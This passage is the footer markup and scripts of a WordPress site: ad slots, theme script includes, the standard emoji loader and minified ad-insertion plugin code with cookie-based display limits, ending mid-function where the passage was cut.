  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1750559231559-0'); });
  </script>
</div></section></aside><!-- #secondary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="footer-center">

				
				
				
				
			</div>		
		<div class="site-info">
					<a class="powered" href="https://wordpress.org/">
				Powered by WordPress			</a>
			<p>
				All rights reserved  &copy; 1Tmailmv			
				<a title="Seos Theme - Music and Video" href="https://seosthemes.com/" target="_blank"> Music and Video Theme by Seos Themes</a>
			</p>
				</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<a id="totop" href="#"><span class="dashicons dashicons-arrow-up-alt2"></span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/music-and-video/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/23206455725/tamilHeader', [[300, 100], [88, 31], [468, 60]], 'div-gpt-ad-1750563157297-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script><!-- /23206455725/tamilHeader -->
<div id='div-gpt-ad-1750563157297-0' style='min-width: 88px; min-height: 31px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1750563157297-0'); });
  </script>
</div>		</div>
	</div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://tamilmvmob.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tamilmvmob.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://tamilmvmob.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://tamilmvmob.com/wp-content/themes/music-and-video/js/navigation.js?ver=6.9" id="music-and-video-navigation-js"></script>
<script type="text/javascript" src="https://tamilmvmob.com/wp-content/themes/music-and-video/js/viewportchecker.js?ver=6.9" id="viewportchecker-js"></script>
<script type="text/javascript" src="https://tamilmvmob.com/wp-content/themes/music-and-video/js/to-top.js?ver=6.9" id="music-and-video-top-js"></script>
<script type="text/javascript" src="https://tamilmvmob.com/wp-content/themes/music-and-video/js/skip-link-focus-fix.js?ver=6.9" id="music-and-video-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://tamilmvmob.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.10" id="advanced-ads-find-adblocker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tamilmvmob.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tamilmvmob.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
